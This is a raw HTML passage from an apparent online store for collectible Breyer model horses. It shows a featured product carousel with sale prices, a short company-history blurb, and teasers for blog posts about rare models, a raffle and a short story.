				<div class="tg-container">
		<div class="about-content-wrapper">
			<div class="about-block">
				<h3 class="about-title"><a href="https://store.breyer.co/fun-breyer-horse-facts/">Breyer</a></h3><h4 class="about-sub-title">Fun Breyer Horse Facts</h4><div class="about-content">Breyer was originally a clock company, but in 1950 they began producing horses.&nbsp; The Western Horse was the first model made as an ornament for a clock.&nbsp; The clocks sold so well that they then decided to sell just the model horse and the rest is history!&nbsp; Breyer is located in New Jersey and all [&hellip;]</div></div>			</div>
					</div><!-- .about-content-wrapper -->
			</div><!-- .tg-container -->
		</section><section id="estore_woocommerce_product_carousel-1" class="widget widget-featured-collection featured-collection-color clearfix">		<div class="tg-container">
			<div class="section-title-wrapper clearfix">
				<div class="section-title-block">
											<h3 class="page-title">Featured</h3>
											<h4 class="page-sub-title">Featured Breyer Horse Models
</h4>
									</div>
			</div>
			<div class="featured-wrapper clearfix">
				<ul class="featured-slider">
											<li>
														<figure class="featured-img">
																	<a href="https://store.breyer.co/product/salud-breyerfest-2025-volunteer-model/" alt="Salud Breyerfest 2025 Volunteer Model"><img src="https://store.breyer.co/wp-content/uploads/2025/09/Volenteer-Model-2025-2-444x444.jpg" alt="Salud Breyerfest 2025 Volunteer Model"></a>
																									<div class="sales-tag">Sale!</div>								
																	<div class="featured-hover-wrapper">
										<div class="featured-hover-block">
																							<a href="https://store.breyer.co/wp-content/uploads/2025/09/Volenteer-Model-2025-2-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"> </i></a>
											<a href="/?add-to-cart=13309" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13309" data-product_sku="674" aria-label="Add to cart: &ldquo;Salud Breyerfest 2025 Volunteer Model&rdquo;" rel="nofollow" data-success_message="&ldquo;Salud Breyerfest 2025 Volunteer Model&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>										</div>
									</div><!-- featured hover end -->
															</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Salud Breyerfest 2025 Volunteer Model" href="https://store.breyer.co/product/salud-breyerfest-2025-volunteer-model/">Salud Breyerfest 2025 Volunteer Model</a></h3>
								<div class="woocommerce-product-rating woocommerce"> <div class="star-rating"></div>								</div>
																	<span class="price"><span class="price-text">Price:</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,200.00.</span></span>
								
															</div><!-- featured content wrapper -->
						</li>
											<li>
														<figure class="featured-img">
																	<a href="https://store.breyer.co/product/vintage-christmas-drafter-model/" alt="Vintage Christmas Drafter Model"><img src="https://store.breyer.co/wp-content/uploads/2025/04/PS-Holiday-Horse-444x444.png" alt="Vintage Christmas Drafter Model"></a>
																																	
																	<div class="featured-hover-wrapper">
										<div class="featured-hover-block">
																							<a href="https://store.breyer.co/wp-content/uploads/2025/04/PS-Holiday-Horse-444x444.png" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"> </i></a>
											<a href="https://store.breyer.co/product/vintage-christmas-drafter-model/" data-quantity="1" class="button product_type_simple" data-product_id="12948" data-product_sku="649" aria-label="Read more about &ldquo;Vintage Christmas Drafter Model&rdquo;" rel="nofollow" data-success_message="">Read more<i class="fa fa-shopping-cart"></i></a>										</div>
									</div><!-- featured hover end -->
															</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Vintage Christmas Drafter Model" href="https://store.breyer.co/product/vintage-christmas-drafter-model/">Vintage Christmas Drafter Model</a></h3>
								<div class="woocommerce-product-rating woocommerce"> <div class="star-rating"></div>								</div>
																	<span class="price"><span class="price-text">Price:</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;225.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;200.00.</span></span>
								
															</div><!-- featured content wrapper -->
						</li>
											<li>
														<figure class="featured-img">
																	<a href="https://store.breyer.co/product/nadifa-2019-wild-animal/" alt="Nadifa 2019 Wild Animal Series Web Special"><img src="https://store.breyer.co/wp-content/uploads/2025/04/20240111_233329-444x444.jpg" alt="Nadifa 2019 Wild Animal Series Web Special"></a>
																																	
																	<div class="featured-hover-wrapper">
										<div class="featured-hover-block">
																							<a href="https://store.breyer.co/wp-content/uploads/2025/04/20240111_233329-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"> </i></a>
											<a href="https://store.breyer.co/product/nadifa-2019-wild-animal/" data-quantity="1" class="button product_type_simple" data-product_id="12937" data-product_sku="648" aria-label="Read more about &ldquo;Nadifa 2019 Wild Animal Series Web Special&rdquo;" rel="nofollow" data-success_message="">Read more<i class="fa fa-shopping-cart"></i></a>										</div>
									</div><!-- featured hover end -->
															</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Nadifa 2019 Wild Animal Series Web Special" href="https://store.breyer.co/product/nadifa-2019-wild-animal/">Nadifa 2019 Wild Animal Series Web Special</a></h3>
								<div class="woocommerce-product-rating woocommerce"> <div class="star-rating"></div>								</div>
																	<span class="price"><span class="price-text">Price:</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;550.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;500.00.</span></span>
								
															</div><!-- featured content wrapper -->
						</li>
											<li>
														<figure class="featured-img">
																	<a href="https://store.breyer.co/product/peter-stone-english-pony-signed-test-model-ooak/" alt="Peter Stone English Pony Signed &#8220;TEST&#8221; model!!!  OOAK."><img src="https://store.breyer.co/wp-content/uploads/2025/01/20240109_203640-444x444.jpg" alt="Peter Stone English Pony Signed &#8220;TEST&#8221; model!!!  OOAK."></a>
																									<div class="sales-tag">Sale!</div>								
																	<div class="featured-hover-wrapper">
										<div class="featured-hover-block">
																							<a href="https://store.breyer.co/wp-content/uploads/2025/01/20240109_203640-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"> </i></a>
											<a href="/?add-to-cart=12872" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12872" data-product_sku="640" aria-label="Add to cart: &ldquo;Peter Stone English Pony Signed &quot;TEST&quot; model!!!  OOAK.&rdquo;" rel="nofollow" data-success_message="&ldquo;Peter Stone English Pony Signed &quot;TEST&quot; model!!!  OOAK.&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>										</div>
									</div><!-- featured hover end -->
															</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Peter Stone English Pony Signed &#8220;TEST&#8221; model!!!  OOAK." href="https://store.breyer.co/product/peter-stone-english-pony-signed-test-model-ooak/">Peter Stone English Pony Signed &#8220;TEST&#8221; model!!!  OOAK.</a></h3>
								<div class="woocommerce-product-rating woocommerce"> <div class="star-rating"></div>								</div>
																	<span class="price"><span class="price-text">Price:</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,100.00.</span></span>
								
															</div><!-- featured content wrapper -->
						</li>
											<li>
														<figure class="featured-img">
																	<a href="https://store.breyer.co/product/peter-stone-english-pony-with-horse-scene-on-the-body-le-signed-18-200/" alt="Peter Stone English Pony with horse scene on the body, LE, Signed, #18/200"><img src="https://store.breyer.co/wp-content/uploads/2025/01/20240109_202523-444x444.jpg" alt="Peter Stone English Pony with horse scene on the body, LE, Signed, #18/200"></a>
																									<div class="sales-tag">Sale!</div>								
																	<div class="featured-hover-wrapper">
										<div class="featured-hover-block">
																							<a href="https://store.breyer.co/wp-content/uploads/2025/01/20240109_202523-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"> </i></a>
											<a href="/?add-to-cart=12866" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12866" data-product_sku="639" aria-label="Add to cart: &ldquo;Peter Stone English Pony with horse scene on the body, LE, Signed, #18/200&rdquo;" rel="nofollow" data-success_message="&ldquo;Peter Stone English Pony with horse scene on the body, LE, Signed, #18/200&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>										</div>
									</div><!-- featured hover end -->
															</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Peter Stone English Pony with horse scene on the body, LE, Signed, #18/200" href="https://store.breyer.co/product/peter-stone-english-pony-with-horse-scene-on-the-body-le-signed-18-200/">Peter Stone English Pony with horse scene on the body, LE, Signed, #18/200</a></h3>
								<div class="woocommerce-product-rating woocommerce"> <div class="star-rating"></div>								</div>
																	<span class="price"><span class="price-text">Price:</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;425.00.</span></span>
								
															</div><!-- featured content wrapper -->
						</li>
											<li>
														<figure class="featured-img">
																	<a href="https://store.breyer.co/product/peter-stone-precious-stone-pony-series-2001-lacy-blue-agate-marble-htf/" alt="Peter Stone &#8211; Precious Stone Pony Series &#8211; 2001- Lacy Blue Agate Marble &#8211; HTF"><img src="https://store.breyer.co/wp-content/uploads/2025/01/20240109_201839-444x444.jpg" alt="Peter Stone &#8211; Precious Stone Pony Series &#8211; 2001- Lacy Blue Agate Marble &#8211; HTF"></a>
																									<div class="sales-tag">Sale!</div>								
																	<div class="featured-hover-wrapper">
										<div class="featured-hover-block">
																							<a href="https://store.breyer.co/wp-content/uploads/2025/01/20240109_201839-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"> </i></a>
											<a href="/?add-to-cart=12860" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12860" data-product_sku="638" aria-label="Add to cart: &ldquo;Peter Stone - Precious Stone Pony Series - 2001- Lacy Blue Agate Marble - HTF&rdquo;" rel="nofollow" data-success_message="&ldquo;Peter Stone - Precious Stone Pony Series - 2001- Lacy Blue Agate Marble - HTF&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>										</div>
									</div><!-- featured hover end -->
															</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Peter Stone &#8211; Precious Stone Pony Series &#8211; 2001- Lacy Blue Agate Marble &#8211; HTF" href="https://store.breyer.co/product/peter-stone-precious-stone-pony-series-2001-lacy-blue-agate-marble-htf/">Peter Stone &#8211; Precious Stone Pony Series &#8211; 2001- Lacy Blue Agate Marble &#8211; HTF</a></h3>
								<div class="woocommerce-product-rating woocommerce"> <div class="star-rating"></div>								</div>
																	<span class="price"><span class="price-text">Price:</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;425.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>245.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;245.00.</span></span>
								
															</div><!-- featured content wrapper -->
						</li>
											<li>
														<figure class="featured-img">
																	<a href="https://store.breyer.co/product/peter-stone-precious-stone-pony-series-2002-amethyst-aka-barney/" alt="Peter Stone &#8211; Precious Stone Pony Series, 2002, Amethyst (aka Barney)"><img src="https://store.breyer.co/wp-content/uploads/2025/01/20240109_200736-scaled-e1738007796399-444x444.jpg" alt="Peter Stone &#8211; Precious Stone Pony Series, 2002, Amethyst (aka Barney)"></a>
																									<div class="sales-tag">Sale!</div>								
																	<div class="featured-hover-wrapper">
										<div class="featured-hover-block">
																							<a href="https://store.breyer.co/wp-content/uploads/2025/01/20240109_200736-scaled-e1738007796399-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"> </i></a>
											<a href="/?add-to-cart=12857" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12857" data-product_sku="637" aria-label="Add to cart: &ldquo;Peter Stone - Precious Stone Pony Series, 2002, Amethyst (aka Barney)&rdquo;" rel="nofollow" data-success_message="&ldquo;Peter Stone - Precious Stone Pony Series, 2002, Amethyst (aka Barney)&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>										</div>
									</div><!-- featured hover end -->
															</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Peter Stone &#8211; Precious Stone Pony Series, 2002, Amethyst (aka Barney)" href="https://store.breyer.co/product/peter-stone-precious-stone-pony-series-2002-amethyst-aka-barney/">Peter Stone &#8211; Precious Stone Pony Series, 2002, Amethyst (aka Barney)</a></h3>
								<div class="woocommerce-product-rating woocommerce"> <div class="star-rating"></div>								</div>
																	<span class="price"><span class="price-text">Price:</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;125.00.</span></span>
								
															</div><!-- featured content wrapper -->
						</li>
											<li>
														<figure class="featured-img">
																	<a href="https://store.breyer.co/product/baron-semi-rearing-mustang/" alt="Baron Semi-Rearing Mustang"><img src="https://store.breyer.co/wp-content/uploads/2024/09/20240609_200752-444x444.jpg" alt="Baron Semi-Rearing Mustang"></a>
																
																	<div class="featured-hover-wrapper">
										<div class="featured-hover-block">
																							<a href="https://store.breyer.co/wp-content/uploads/2024/09/20240609_200752-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"> </i></a>
											<a href="/?add-to-cart=12450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12450" data-product_sku="562" aria-label="Add to cart: &ldquo;Baron Semi-Rearing Mustang&rdquo;" rel="nofollow" data-success_message="&ldquo;Baron Semi-Rearing Mustang&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>										</div>
									</div><!-- featured hover end -->
															</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Baron Semi-Rearing Mustang" href="https://store.breyer.co/product/baron-semi-rearing-mustang/">Baron Semi-Rearing Mustang</a></h3>
								<div class="woocommerce-product-rating woocommerce"> <div class="star-rating"></div>								</div>
																	<span class="price"><span class="price-text">Price:</span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.00</bdi></span></span>
								
															</div><!-- featured content wrapper -->
						</li>
											<li>
														<figure class="featured-img">
																	<a href="https://store.breyer.co/product/race-horses-of-america/" alt="Race Horses of America 1995"><img src="https://store.breyer.co/wp-content/uploads/2024/09/20240609_200314-444x444.jpg" alt="Race Horses of America 1995"></a>
																
																	<div class="featured-hover-wrapper">
										<div class="featured-hover-block">
																							<a href="https://store.breyer.co/wp-content/uploads/2024/09/20240609_200314-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"> </i></a>
											<a href="/?add-to-cart=12437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12437" data-product_sku="560" aria-label="Add to cart: &ldquo;Race Horses of America 1995&rdquo;" rel="nofollow" data-success_message="&ldquo;Race Horses of America 1995&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>										</div>
									</div><!-- featured hover end -->
															</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Race Horses of America 1995" href="https://store.breyer.co/product/race-horses-of-america/">Race Horses of America 1995</a></h3>
								<div class="woocommerce-product-rating woocommerce"> <div class="star-rating"></div>								</div>
																	<span class="price"><span class="price-text">Price:</span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>195.00</bdi></span></span>
								
															</div><!-- featured content wrapper -->
						</li>
											<li>
														<figure class="featured-img">
																	<a href="https://store.breyer.co/product/custom-show-jumper-leopard-appaloosa-black-base-ooak/" alt="Custom Show Jumper &#8211; Leopard Appaloosa &#8211; Black Base &#8211; OOAK"><img src="https://store.breyer.co/wp-content/uploads/2024/08/20240723_200221-444x444.jpg" alt="Custom Show Jumper &#8211; Leopard Appaloosa &#8211; Black Base &#8211; OOAK"></a>
																									<div class="sales-tag">Sale!</div>								
																	<div class="featured-hover-wrapper">
										<div class="featured-hover-block">
																							<a href="https://store.breyer.co/wp-content/uploads/2024/08/20240723_200221-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"> </i></a>
											<a href="/?add-to-cart=12368" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12368" data-product_sku="549" aria-label="Add to cart: &ldquo;Custom Show Jumper - Leopard Appaloosa - Black Base - OOAK&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom Show Jumper - Leopard Appaloosa - Black Base - OOAK&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>										</div>
									</div><!-- featured hover end -->
															</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Custom Show Jumper &#8211; Leopard Appaloosa &#8211; Black Base &#8211; OOAK" href="https://store.breyer.co/product/custom-show-jumper-leopard-appaloosa-black-base-ooak/">Custom Show Jumper &#8211; Leopard Appaloosa &#8211; Black Base &#8211; OOAK</a></h3>
								<div class="woocommerce-product-rating woocommerce"> <div class="star-rating"></div>								</div>
																	<span class="price"><span class="price-text">Price:</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;450.00.</span></span>
								
															</div><!-- featured content wrapper -->
						</li>
											<li>
														<figure class="featured-img">
																	<a href="https://store.breyer.co/product/breyerfest-2018-special-run-julep-lipizzaner-mare/" alt="Breyerfest 2018 Special Run Julep &#8211; Lipizzaner Mare"><img src="https://store.breyer.co/wp-content/uploads/2024/08/20240723_195641-444x444.jpg" alt="Breyerfest 2018 Special Run Julep &#8211; Lipizzaner Mare"></a>
																									<div class="sales-tag">Sale!</div>								
																	<div class="featured-hover-wrapper">
										<div class="featured-hover-block">
																							<a href="https://store.breyer.co/wp-content/uploads/2024/08/20240723_195641-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"> </i></a>
											<a href="/?add-to-cart=12358" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12358" data-product_sku="547" aria-label="Add to cart: &ldquo;Breyerfest 2018 Special Run Julep - Lipizzaner Mare&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyerfest 2018 Special Run Julep - Lipizzaner Mare&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>										</div>
									</div><!-- featured hover end -->
															</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Breyerfest 2018 Special Run Julep &#8211; Lipizzaner Mare" href="https://store.breyer.co/product/breyerfest-2018-special-run-julep-lipizzaner-mare/">Breyerfest 2018 Special Run Julep &#8211; Lipizzaner Mare</a></h3>
								<div class="woocommerce-product-rating woocommerce"> <div class="star-rating"></div>								</div>
																	<span class="price"><span class="price-text">Price:</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;140.00.</span></span>
								
															</div><!-- featured content wrapper -->
						</li>
									</ul>
			</div>
		</div>

				</section><section id="estore_featured_posts_widget-1" class="widget widget_featured_posts_block blog-section">
		<div class="tg-container">
			<div class="secton-title-wrapper">
				<h3 class="widget-title">Blog and Latest News</h3>			</div>

			<div class="blog-wrapper tg-column-wrapper clearfix">
									<div class="tg-column-3 post-11958 post type-post status-publish format-standard has-post-thumbnail hentry category-breyerfest category-featured-posts category-magical-horse">
						<div class="blog-block">
							<figure class="entry-thumbnail">
								<time class="posted-on" datetime="2024-05-05T17:01:40+00:00"><a href="https://store.breyer.co/merlin-breyer-dragon-horse/" title="Merlin Breyer Dragon Horse">May 5</a></time>
								<img width="380" height="250" src="https://store.breyer.co/wp-content/uploads/2024/05/Breyer-Merlin-Dragon-Horse-380x250.png" class="attachment-estore-featured-image size-estore-featured-image wp-post-image" alt="Merlin Breyer Dragon Horse" title="Merlin Breyer Dragon Horse" decoding="async" />							</figure>


							<h4 class="entry-title"> <a href="https://store.breyer.co/merlin-breyer-dragon-horse/" title="Merlin Breyer Dragon Horse">Merlin Breyer Dragon Horse</a></h4>

							<div class="entry-content-text-wrapper clearfix">

								<div class="entry-content-wrapper">
									<div class="entry-meta">
										<span class="byline author vcard"><i class="fa fa-user"></i><a href="https://store.breyer.co/author/gypsy/" title="Gypsy">Gypsy</a></span>

										<span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://store.breyer.co/merlin-breyer-dragon-horse/#respond">0 Comment</a></span>

										<span class="cat-links"><i class="fa fa-folder-open"></i><a href="https://store.breyer.co/category/breyerfest/" rel="category tag">Breyerfest</a>, <a href="https://store.breyer.co/category/featured-posts/" rel="category tag">Featured posts</a>, <a href="https://store.breyer.co/category/magical-horse/" rel="category tag">Magical Horse</a></span>

																			</div>
									<div class="entry-content">
										<p>Merlin Breyer Dragon Horse Breyerfest 2005 Raffle Prize Horse Rarity and Exclusivity: One of the most intriguing aspects of the Merlin Breyer Dragon Horse is its extreme rarity. Produced as a Raffle Horse in 2005, only 26 of these exquisite models were ever created, making them highly sought-after treasures among collectors. The limited production run [&hellip;]</p>
									</div>
									<div class="entry-btn">
										<a class="btn" href="https://store.breyer.co/merlin-breyer-dragon-horse/" title="Merlin Breyer Dragon Horse"> Read more</a>
									</div>
								</div>
							</div>
						</div>
					</div><!-- .post_class -->
									<div class="tg-column-3 post-11799 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-posts category-rare-breyer-horses-model">
						<div class="blog-block">
							<figure class="entry-thumbnail">
								<time class="posted-on" datetime="2024-03-27T01:14:47+00:00"><a href="https://store.breyer.co/rare-breyer-horse-model/" title="Rare Breyer Horse Model">Mar 27</a></time>
								<img width="380" height="250" src="https://store.breyer.co/wp-content/uploads/2024/03/20230801_135916-scaled-1-380x250.jpg" class="attachment-estore-featured-image size-estore-featured-image wp-post-image" alt="Aphrodite 2014 Web Special" title="Rare Breyer Horse Model" decoding="async" />							</figure>


							<h4 class="entry-title"> <a href="https://store.breyer.co/rare-breyer-horse-model/" title="Rare Breyer Horse Model">Rare Breyer Horse Model</a></h4>

							<div class="entry-content-text-wrapper clearfix">

								<div class="entry-content-wrapper">
									<div class="entry-meta">
										<span class="byline author vcard"><i class="fa fa-user"></i><a href="https://store.breyer.co/author/gypsy/" title="Gypsy">Gypsy</a></span>

										<span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://store.breyer.co/rare-breyer-horse-model/#respond">0 Comment</a></span>

										<span class="cat-links"><i class="fa fa-folder-open"></i><a href="https://store.breyer.co/category/featured-posts/" rel="category tag">Featured posts</a>, <a href="https://store.breyer.co/category/rare-breyer-horses-model/" rel="category tag">Rare Breyer Horses Model</a></span>

																			</div>
									<div class="entry-content">
										<p>A Great Chance to Win Rare Breyer Horse Model Aphrodite 2014 Web Special Excitement is in the air as the date for the much-anticipated raffle, set for April 15th, 2024, draws near. Among the 49 tickets sold, one lucky winner will be awarded a rare treasure – the Aphrodite Goddess Series Model Horse. With each [&hellip;]</p>
									</div>
									<div class="entry-btn">
										<a class="btn" href="https://store.breyer.co/rare-breyer-horse-model/" title="Rare Breyer Horse Model"> Read more</a>
									</div>
								</div>
							</div>
						</div>
					</div><!-- .post_class -->
									<div class="tg-column-3 post-11448 post type-post status-publish format-standard has-post-thumbnail hentry category-equestrian category-featured-posts">
						<div class="blog-block">
							<figure class="entry-thumbnail">
								<time class="posted-on" datetime="2023-11-24T01:39:05+00:00"><a href="https://store.breyer.co/the-equestrain-queen-of-willow-brook/" title="The Equestrian Queen of Willow Brook">Nov 24</a></time>
								<img width="380" height="250" src="https://store.breyer.co/wp-content/uploads/2023/11/The-Equestrian-Queen-of-Willow-Brook-2-380x250.jpg" class="attachment-estore-featured-image size-estore-featured-image wp-post-image" alt="The Equestrian Queen of Willow Brook" title="The Equestrian Queen of Willow Brook" decoding="async" />							</figure>


							<h4 class="entry-title"> <a href="https://store.breyer.co/the-equestrain-queen-of-willow-brook/" title="The Equestrian Queen of Willow Brook">The Equestrian Queen of Willow Brook</a></h4>

							<div class="entry-content-text-wrapper clearfix">

								<div class="entry-content-wrapper">
									<div class="entry-meta">
										<span class="byline author vcard"><i class="fa fa-user"></i><a href="https://store.breyer.co/author/gypsy/" title="Gypsy">Gypsy</a></span>

										<span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://store.breyer.co/the-equestrain-queen-of-willow-brook/#respond">0 Comment</a></span>

										<span class="cat-links"><i class="fa fa-folder-open"></i><a href="https://store.breyer.co/category/equestrian/" rel="category tag">Equestrian</a>, <a href="https://store.breyer.co/category/featured-posts/" rel="category tag">Featured posts</a></span>

																			</div>
									<div class="entry-content">
										<p>The Equestrian Queen of Willow Brook.  A short story. Once upon a time, in the quaint town of Willow Brook, there lived a woman named Isabella. With her striking blue eyes, cascading waves of blonde hair, and a figure that turned heads wherever she went, Isabella was known not only for her breathtaking beauty, but [&hellip;]</p>
									</div>
									<div class="entry-btn">
										<a class="btn" href="https://store.breyer.co/the-equestrain-queen-of-willow-brook/" title="The Equestrian Queen of Willow Brook"> Read more</a>
									</div>
								</div>
							</div>
						</div>
					</div><!-- .post_class -->
							</div><!-- .blog-wrapper -->
		</div><!-- .tg-container -->
		</section><section id="estore_featured_posts_carousel_widget-1" class="widget slider_wrapper widget-featured-collection clearfix">		<div class="tg-container">
			<div class="section-title-wrapper clearfix">
				<div class="section-title-block">
											<h3 class="page-title">Proudly Present</h3>
												<h4 class="page-sub-title">Some of Very Rare and Expensive Breyer </h4>
									</div>
			</div>
			<div class="featured-wrapper clearfix">
				<ul class="featured-slider">
											<li>
														<figure class="featured-img">
																	<img src="https://store.breyer.co/wp-content/themes/estore/images/placeholder-blog.jpg" alt="Breyer English Show Horse and Rider Paddock Pal Set">
																<div class="featured-hover-wrapper">
									<div class="featured-hover-block">
																					<a href="https://store.breyer.co/wp-content/themes/estore/images/placeholder-blog.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"></i></a>
																				<a title="Breyer English Show Horse and Rider Paddock Pal Set" href="https://store.breyer.co/breyer-english-show-horse-and-rider-paddock-pal-set/" class="link"> <i class="fa fa-link"> </i> </a>
									</div>
								</div><!-- featured hover end -->
							</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Breyer English Show Horse and Rider Paddock Pal Set" href="https://store.breyer.co/breyer-english-show-horse-and-rider-paddock-pal-set/">Breyer English Show Horse and Rider Paddock Pal Set</a></h3>
															</div><!-- featured content wrapper -->
						</li>
												<li>
														<figure class="featured-img">
																	<img src="https://store.breyer.co/wp-content/uploads/2024/07/Breyerfest-2024-promo-444x444.png" alt="BreyerFest-2024 with Our Biggest Discounts">
																<div class="featured-hover-wrapper">
									<div class="featured-hover-block">
																					<a href="https://store.breyer.co/wp-content/uploads/2024/07/Breyerfest-2024-promo-444x444.png" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"></i></a>
																				<a title="BreyerFest-2024 with Our Biggest Discounts" href="https://store.breyer.co/breyerfest-2024-with-biggest-discount/" class="link"> <i class="fa fa-link"> </i> </a>
									</div>
								</div><!-- featured hover end -->
							</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="BreyerFest-2024 with Our Biggest Discounts" href="https://store.breyer.co/breyerfest-2024-with-biggest-discount/">BreyerFest-2024 with Our Biggest Discounts</a></h3>
															</div><!-- featured content wrapper -->
						</li>
												<li>
														<figure class="featured-img">
																	<img src="https://store.breyer.co/wp-content/uploads/2024/05/Breyer-Merlin-Dragon-Horse-444x444.png" alt="Merlin Breyer Dragon Horse">
																<div class="featured-hover-wrapper">
									<div class="featured-hover-block">
